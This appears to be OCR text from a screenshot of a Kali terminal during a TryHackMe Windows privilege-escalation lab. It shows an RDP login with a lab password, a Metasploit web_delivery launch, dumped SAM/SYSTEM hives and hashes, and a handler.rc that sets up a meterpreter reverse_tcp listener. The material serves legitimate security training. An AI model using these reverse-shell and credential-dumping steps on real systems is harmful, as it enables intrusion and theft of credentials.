 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
kali@kali:~/Documents...
12:57 AM
kali@kali:~/Documents/THM/Windows_PrivEsc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249
msfconsole -r web_delivery.rc
kali@kali:~/Docume
> $ ls
handler.rc hashes.txt psexec.py SAM shell.exe SYSTEM web_delivery.rc
kali@kali ~/Documents/THM/Windows_PrivEsc
> $ cat handler.rc
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.6.52.119
set LPORT 1234
run
kali@kali ~/Documents/THM/Windows_PrivEsc [16:57:44]
> $